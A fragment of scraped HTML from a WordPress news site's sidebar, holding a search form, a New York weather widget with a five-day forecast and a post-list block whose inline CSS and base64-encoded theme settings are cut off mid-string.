
        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_99  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_99{vertical-align:baseline}.tdi_99>.wpb_wrapper,.tdi_99>.wpb_wrapper>.tdc-elements{display:block}.tdi_99>.wpb_wrapper>.tdc-elements{width:100%}.tdi_99>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_99>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap tdb_search_form tdi_100 td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_100" >
<style>.tdi_100{margin-bottom:50px!important}@media(min-width:1141px){.tdi_100{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_100{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{margin-bottom:30px!important}}@media (max-width:767px){.tdi_100{margin-bottom:35px!important}}</style>
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdi_100{text-align:left}.tdi_100 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_100 .tdb-search-form-input,.tdi_100 .tdb-search-form-placeholder{padding:0 15px 2px}.tdi_100 .tdb-search-form-inner{border-radius:4px;background-color:rgba(0,0,0,0)}.tdi_100 .tdb-search-form-border{border-radius:4px;border-color:#444444}.tdi_100 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;color:#ffffff;font-family:Heebo!important;font-size:13px!important;line-height:3.3!important;font-weight:500!important}.tdi_100 .tdb-search-form-btn i{font-size:15px}.tdi_100 .tdb-search-form-btn-icon{top:0px}.tdi_100 .tdb-search-form-btn{padding:0 15px 2px;border-radius:0 4px 4px 0;background-color:rgba(51,51,51,0)}.tdi_100 .tdb-search-msg{margin-top:11px}.tdi_100 .tdb-search-form-input:focus+.tdb-search-form-border,.tdi_100 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:#555555!important}.tdi_100 .tdb-search-form-btn:hover{background-color:#ffa301}.tdi_100 .tdb-search-form-placeholder{font-family:Heebo!important;font-size:13px!important;line-height:3!important;font-weight:500!important}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://www.newyorkmetropolitan.com/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_100" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_100" class="tdb-search-form-placeholder">Search</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><i class="tdb-search-form-btn-icon td-icon-search"></i></button></div></form></div></div><div class="td_block_wrap td_block_weather tdi_101 td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_101" >
<style>.tdi_101{margin-bottom:50px!important}@media (max-width:767px){.tdi_101{margin-bottom:35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_101{margin-bottom:30px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_101{margin-bottom:40px!important}}</style>
<style>.td_block_weather .block-title{margin-bottom:22px}.td_block_weather .td-weather-wrap{position:relative;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td-weather-header{padding-left:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif)}.td-weather-city{font-size:20px;font-weight:bold;line-height:1;text-transform:uppercase;margin-bottom:7px}.td-weather-condition{font-size:14px;line-height:1;text-transform:capitalize;opacity:0.8}.td-location-icon{position:absolute;top:0;right:10px;font-size:22px;opacity:0.6;z-index:1}.td-location-icon:hover{cursor:pointer;opacity:0.9}.td-weather-temperature{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);padding:3px 0;display:inline-block;width:100%;float:left;text-align:center}.td-weather-temp-wrap{display:inline-block}.td-weather-now{float:left;text-align:center;line-height:1;padding:32px 16px;font-weight:300;width:145px;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td-weather-now .td-big-degrees{font-size:40px}.td-weather-now .td-circle{font-size:30px;position:relative;top:-6px;opacity:0.6;line-height:1;vertical-align:top}.td-weather-now .td-weather-unit{font-size:16px;position:relative;top:-4px;font-weight:400;opacity:0.6;left:-2px;line-height:1;vertical-align:top}.td-weather-now:hover{cursor:pointer}.td-weather-lo-hi{float:left;text-align:left;width:55px}.td-weather-degrees-wrap{padding:15px 0}.td-weather-degrees-wrap i{position:relative;top:3px;font-size:16px;color:#b3b3b3}.td-weather-degrees-wrap .td-small-degrees{font-size:12px}.td-weather-degrees-wrap .td-circle{font-size:18px;position:relative;right:3px;top:3px}.td-weather-information{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;position:relative;padding:5px 0;display:inline-block;width:100%;float:left;opacity:0.6}.td-weather-information:before{content:'';width:100%;height:2px;position:absolute;top:-2px;left:0;background-color:var(--td_theme_color,#4db2ec);opacity:0.2}.td-weather-information i{font-size:16px;position:relative;top:2px}.td-weather-section-1,.td-weather-section-2,.td-weather-section-3{float:left;width:33%}.td-weather-section-1{text-align:right;padding-right:10px}.td-weather-section-2{text-align:center}.td-weather-section-3{text-align:left;padding-left:10px}.td-weather-week{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);padding:15px 8px;width:100%;text-align:center;line-height:1;position:relative;display:inline-block}.td-weather-week:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;background-color:var(--td_theme_color,#4db2ec);opacity:0.07}.td-weather-days{width:20%;float:left;text-align:center;text-transform:uppercase;line-height:1}.td-weather-days .td-day-0,.td-weather-days .td-day-1,.td-weather-days .td-day-2,.td-weather-days .td-day-3,.td-weather-days .td-day-4{margin-bottom:8px;font-size:11px;opacity:0.5}.td-weather-days .td-day-degrees{font-size:20px;position:relative;left:4px;line-height:14px;opacity:0.7}.td-weather-days .td-circle{position:relative;right:5px}.td-weather-animated-icon{float:left;text-align:right;margin-left:-15px;position:relative}.td-weather-animated-icon span{width:100px;height:100px;display:inline-block;opacity:0.4;margin-top:4px}.clear-sky-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-d.png') no-repeat}.clear-sky-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-n.png') no-repeat}.few-clouds-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-d.png') no-repeat}.few-clouds-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-n.png') no-repeat}.scattered-clouds-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-d.png') no-repeat}.scattered-clouds-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-n.png') no-repeat}.broken-clouds-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-d.png') no-repeat}.broken-clouds-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-n.png') no-repeat}.shower-rain-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-d.png') no-repeat}.shower-rain-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-n.png') no-repeat}.rain-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-d.png') no-repeat}.rain-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-n.png') no-repeat}.thunderstorm-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat}.thunderstorm-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat}.snow-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-d.png') no-repeat}.snow-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-n.png') no-repeat}.mist-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat}.mist-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat}.td-weather-set-location{display:none;position:absolute;top:0}.td-weather-set-location .td-location-set-input{height:20px;font-size:20px;font-weight:bold;text-transform:uppercase;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);border:0;padding:0 10px}.td-weather-set-location .td-location-set-input:focus~label{top:-20px;font-size:11px;opacity:0.5}.td-show-location{display:block!important}.td-show-location label{position:absolute;top:0;left:10px;font-size:13px;opacity:0.6;pointer-events:none;-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.td_block_weather .td-column-2,.td_block_weather .td-column-3{text-align:right;height:90px}.td_block_weather .td-column-2 .td-weather-city,.td_block_weather .td-column-3 .td-weather-city{position:absolute;top:0}.td_block_weather .td-column-2 .td-weather-condition,.td_block_weather .td-column-3 .td-weather-condition{position:absolute;bottom:0}.td_block_weather .td-column-2 .td-weather-temperature,.td_block_weather .td-column-3 .td-weather-temperature{text-align:right;width:55%;padding-right:20px}.td_block_weather .td-column-2 .td-weather-temp-wrap,.td_block_weather .td-column-3 .td-weather-temp-wrap{position:relative;top:-3px}.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon{transform:scale(0.7);-webkit-transform:scale(0.7);margin-right:-15px;top:-5px}.td_block_weather .td-column-2 .td-weather-now,.td_block_weather .td-column-3 .td-weather-now{width:110px;padding:32px 0;margin-right:10px}.td_block_weather .td-column-2 .td-weather-now .td-big-degrees,.td_block_weather .td-column-3 .td-weather-now .td-big-degrees{font-size:32px}.td_block_weather .td-column-2 .td-weather-degrees-wrap,.td_block_weather .td-column-3 .td-weather-degrees-wrap{padding:12px 0}.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon,.td_block_weather .td-column-2 .td-weather-lo-hi,.td_block_weather .td-column-3 .td-weather-lo-hi{width:auto}.td_block_weather .td-column-2 .td-weather-info-wrap,.td_block_weather .td-column-3 .td-weather-info-wrap{width:45%;float:right;padding-left:20px}.td_block_weather .td-column-2 .td-weather-information,.td_block_weather .td-column-3 .td-weather-information{padding:3px 0 10px}.td_block_weather .td-column-2 .td-weather-information:before,.td_block_weather .td-column-3 .td-weather-information:before{top:auto;bottom:-4px}.td_block_weather .td-column-2 .td-weather-week,.td_block_weather .td-column-3 .td-weather-week{padding:20px 0 15px}.td_block_weather .td-column-2 .td-weather-week:before,.td_block_weather .td-column-3 .td-weather-week:before{display:none}.td_block_weather .td-column-3 .td-weather-temp-wrap{margin-right:100px}body .tdi_101 .td-weather-city{color:#dddddd}body .tdi_101 .td-weather-condition{color:#999999}body .tdi_101 .td-location-icon{color:#666666}body .tdi_101 .td-weather-now{color:#dddddd}body .tdi_101 .td-w-low-temp{color:#999999}body .tdi_101 .td-down-icon{color:#444444}body .tdi_101 .td-w-high-temp{color:#999999}body .tdi_101 .td-up-icon{color:#444444}body .tdi_101 .td-weather-information:before{background-color:rgba(255,252,252,0.85)}body .tdi_101 .td-weather-section-1{color:#ffffff}body .tdi_101 .td-weather-section-2{color:#ffffff}body .tdi_101 .td-weather-section-3{color:#ffffff}body .tdi_101 .td-weather-week:before{background-color:rgba(255,252,252,0.85)}body .tdi_101 .td-weather-days>div:first-child{color:#c9c7c7}body .tdi_101 .td-weather-days .td-day-degrees{color:#c9c7c7}@media (max-width:1018px){.td-weather-temperature{margin-bottom:-6px;padding:0}}@media (max-width:1018px){.td-weather-now{padding:28px 0;position:relative;left:-10px;width:90px;margin-left:12px}}@media (min-width:768px) and (max-width:1018px){.td-weather-now{margin-left:0}}@media (max-width:767px){.td-weather-now{width:100px}}@media (max-width:1018px){.td-weather-now .td-big-degrees{font-size:32px}}@media (max-width:1018px){.td-weather-degrees-wrap{padding:10px 0}}@media (max-width:1018px){.td-weather-animated-icon{left:0;top:-6px;margin-right:0;margin-left:-22px}}@media (min-width:768px) and (max-width:1018px){.td-weather-animated-icon{transform:scale(0.72);-webkit-transform:scale(0.72);margin-left:-20px}}@media (max-width:1018px){.td-weather-animated-icon span{margin-top:0}}@media (max-width:1018px){.td_block_weather .td-column-2,.td_block_weather .td-column-3{height:auto;display:inline-block;text-align:left;width:100%}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-city,.td_block_weather .td-column-3 .td-weather-city{position:relative}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-condition,.td_block_weather .td-column-3 .td-weather-condition{position:relative}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-temperature,.td_block_weather .td-column-3 .td-weather-temperature{width:100%;text-align:center;padding:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-temp-wrap,.td_block_weather .td-column-3 .td-weather-temp-wrap{top:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon{transform:scale(1);-webkit-transform:scale(1);left:0;top:-5px;margin-right:0;margin-left:-22px}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-now,.td_block_weather .td-column-3 .td-weather-now{padding:30px 0;position:relative;left:-10px;width:100px;margin-right:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-info-wrap,.td_block_weather .td-column-3 .td-weather-info-wrap{width:100%;padding-left:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-information,.td_block_weather .td-column-3 .td-weather-information{padding:5px 0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-information:before,.td_block_weather .td-column-3 .td-weather-information:before{bottom:auto;top:-2px}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-week,.td_block_weather .td-column-3 .td-weather-week{padding:15px 0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-week:before,.td_block_weather .td-column-3 .td-weather-week:before{display:block}}@media (max-width:1018px){.td_block_weather .td-column-3 .td-weather-temp-wrap{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_101 class="td-weather-wrap td_block_inner td-column-1"><!-- td weather source: cache -->
		<div class="td-weather-header">
			<div class="td-weather-city">New York</div>
			<div class="td-weather-condition">clear sky</div>
			<i class="td-location-icon td-icons-location" data-block-uid="tdi_101"></i>
		</div>

		<div class="td-weather-set-location">
			<form class="td-manual-location-form" action="#" data-block-uid="tdi_101">
				<input id="tdi_101" class="td-location-set-input" type="text"
					   name="location" value="">
				<label>enter location</label>
			</form>
		</div>

		<div class="td-weather-temperature">
			<div class="td-weather-temp-wrap">
				<div class="td-weather-animated-icon">
					<span
						class="td_animation_sprite-27-100-80-0-0-1 clear-sky-d td-w-today-icon"
						data-td-block-uid="tdi_101"></span>
				</div>
				<div class="td-weather-now" data-block-uid="tdi_101">
					<span class="td-big-degrees">19.3</span>
					<span class="td-circle">&deg;</span>
					<span class="td-weather-unit">F</span>
				</div>
				<div class="td-weather-lo-hi">
					<div class="td-weather-degrees-wrap">
						<i class="td-up-icon td-icons-arrows-up"></i>
						<span
							class="td-small-degrees td-w-high-temp">21.1</span>
						<span class="td-circle">&deg;</span>
					</div>
					<div class="td-weather-degrees-wrap">
						<i class="td-down-icon td-icons-arrows-down"></i>
						<span
							class="td-small-degrees td-w-low-temp">17</span>
						<span class="td-circle">&deg;</span>
					</div>
				</div>
			</div>
		</div>

		<div class="td-weather-info-wrap">
			<div class="td-weather-information">
				<div class="td-weather-section-1">
					<i class="td-icons-drop"></i>
					<span class="td-weather-parameter td-w-today-humidity">46						%</span>
				</div>
				<div class="td-weather-section-2">
					<i class="td-icons-wind"></i>
					<span
						class="td-weather-parameter td-w-today-wind-speed">5.4mph</span>
				</div>
				<div class="td-weather-section-3">
					<i class="td-icons-cloud"></i>
					<span class="td-weather-parameter td-w-today-clouds">0						%</span>
				</div>
			</div>


			<div class="td-weather-week">
									<div class="td-weather-days">
						<div class="td-day-0">Tue</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-0">21</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-1">Wed</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-1">33</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-2">Thu</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-2">40</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-3">Fri</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-3">35</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-4">Sat</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-4">20</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
								</div>
		</div>

		</div></div><div class="td_block_wrap td_flex_block_1 tdi_102 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_102" >
<style>.tdi_102{margin-bottom:0px!important}</style>
<style>.tdi_102 .td-image-wrap{padding-bottom:80%}.tdi_102 .entry-thumb{background-position:center 50%}.tdi_102 .td-image-container{flex:0 0 30%;width:30%;display:block;order:1}.ie10 .tdi_102 .td-image-container,.ie11 .tdi_102 .td-image-container{flex:0 0 auto}.tdi_102 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_102 .td-module-meta-info{flex:1;padding:0 20px 0 0;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_102 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_102 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_102 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_102 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_102 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_102 .td-post-vid-time{display:block}.tdi_102 .td-post-category:not(.td-post-extra-category){display:none}.tdi_102 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_102 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_102 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_102 .td-read-more{display:none}.tdi_102 .td-author-date{display:inline}.tdi_102 .td-post-author-name{display:none}.tdi_102 .entry-review-stars{display:none}.tdi_102 .td-icon-star,.tdi_102 .td-icon-star-empty,.tdi_102 .td-icon-star-half{font-size:15px}.tdi_102 .td-module-comments{display:none}.tdi_102 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_102 .td-module-title a{color:#aaaaaa}.tdi_102 .td_module_wrap:hover .td-module-title a{color:#eeeeee!important}.tdi_102 .entry-title{margin:0 0 8px;font-family:Nixie One!important;font-size:14px!important;line-height:1.5!important;font-weight:500!important}.tdi_102 .td-editor-date,.tdi_102 .td-editor-date .td-post-author-name a,.tdi_102 .td-editor-date .entry-date,.tdi_102 .td-module-comments a{font-size:11px!important;font-weight:700!important}html:not([class*='ie']) .tdi_102 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_102 .td-image-wrap{padding-bottom:115%}.tdi_102 .td-module-meta-info{padding:0 15px 0 0}.tdi_102 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_102 .td-module-container:before{bottom:-7.5px}.tdi_102 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_102 .td_module_wrap .td-module-container:before{display:block!important}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_102 .entry-title{margin:0 0 6px;font-size:13px!important;line-height:1.4!important}.tdi_102 .td-editor-date,.tdi_102 .td-editor-date .td-post-author-name a,.tdi_102 .td-editor-date .entry-date,.tdi_102 .td-module-comments a{font-size:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_102 .td-image-container{flex:0 0 0%;width:0%}.ie10 .tdi_102 .td-image-container,.ie11 .tdi_102 .td-image-container{flex:0 0 auto}.tdi_102 .td-module-meta-info{padding:0px}.tdi_102 .td_module_wrap{padding-bottom:1px;margin-bottom:1px;padding-bottom:1px!important;margin-bottom:1px!important}.tdi_102 .td-module-container:before{bottom:-1px}.tdi_102 .td-author-date{display:none}.tdi_102 .td-post-date,.tdi_102 .td-post-author-name span{display:none}.tdi_102 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_102 .td_module_wrap .td-module-container:before{display:block!important}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_102 .entry-title{font-size:12px!important;line-height:1.4!important}.tdi_102 .td-editor-date,.tdi_102 .td-editor-date .td-post-author-name a,.tdi_102 .td-editor-date .entry-date,.tdi_102 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_102 .td-image-container{flex:0 0 18%;width:18%}.ie10 .tdi_102 .td-image-container,.ie11 .tdi_102 .td-image-container{flex:0 0 auto}.tdi_102 .td-module-meta-info{padding:0 15px 0 0}.tdi_102 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_102 .td-module-container:before{bottom:-10px}.tdi_102 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_102 .td_module_wrap .td-module-container:before{display:block!important}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_102 .entry-title{margin:0 0 6px;line-height:1.4!important}.tdi_102 .td-editor-date,.tdi_102 .td-editor-date .td-post-author-name a,.tdi_102 .td-editor-date .entry-date,.tdi_102 .td-module-comments a{font-size:10px!important}}</style><script>var block_tdi_102 = new tdBlock();
block_tdi_102.id = "tdi_102";
block_tdi_102.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","image_width":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMTgifQ==","image_height":"eyJhbGwiOiI4MCIsImxhbmRzY2FwZSI6IjExNSJ9","category_id":"64","sort":"","f_title_font_family":"413","title_txt":"#aaaaaa","title_txt_hover":"#eeeeee","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwibGFuZHNjYXBlIjoiMCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMCAxNXB4IDAgMCJ9","meta_info_align":"center","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCIsInBob25lIjoiMS40In0=","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIyMCJ9","art_title":"eyJhbGwiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBob25lIjoiMCAwIDZweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"3","limit":"6","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 